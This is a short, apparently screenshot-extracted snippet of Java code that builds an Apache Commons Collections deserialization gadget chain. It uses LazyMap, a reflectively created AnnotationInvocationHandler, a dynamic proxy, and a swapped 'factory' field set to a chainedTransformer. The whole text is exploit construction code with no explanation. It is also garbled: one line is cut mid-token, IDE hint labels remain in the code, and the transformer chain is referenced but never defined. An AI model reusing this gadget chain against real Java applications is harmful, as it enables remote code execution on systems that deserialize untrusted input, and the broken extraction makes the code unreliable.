 Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap,new ConstantTransformer( constantToReturn: 0));
Constructor constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Cla
constructor.setAccessible(true);
InvocationHandler it = (InvocationHandler) constructor.newInstance(Override.class,outerMap);
Map prxoMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},it);
it = (InvocationHandler) constructor.newInstance(Override.class,prxoMap);
Field field = LazyMap.class.getDeclaredField( name: "factory");
field.setAccessible(true);
field.set(outerMap,chainedTransformer);